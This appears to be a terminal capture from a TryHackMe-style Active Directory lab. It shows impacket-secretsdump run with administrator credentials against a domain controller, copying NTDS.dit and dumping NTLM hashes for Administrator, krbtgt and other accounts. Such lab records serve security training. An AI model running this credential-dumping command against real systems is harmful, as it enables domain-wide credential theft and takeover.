 ~/tools/AD-box
impacket-secretsdump -just-dc -use-vss Administrator:tryhackmewouldnotguess1\@@10.200.62.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7c5e2e3990a58b609878dfbffcffd9bb
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 5152449c35a080acdf30d0e85714faff
[*] Reading and decrypting hashes from \\10.200.62.100\ADMIN$\Temp\RwUcvINP.tmp
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aeda8b62fd15a38022aaeffd6757c677:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
THMROOTDC$:1001:aad3b435b51404eeaad3b435b51404ee:3414f1aa196def54cd5f063900705d42:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:897dad2cde93369e7202bca2ce822f40:::
ZA$:1104:aad3b435b51404eeaad3b435b51404ee:7bd0d43c60d8bc4399a1735db95ca697:::
THMDC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lisa.carr:1110:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::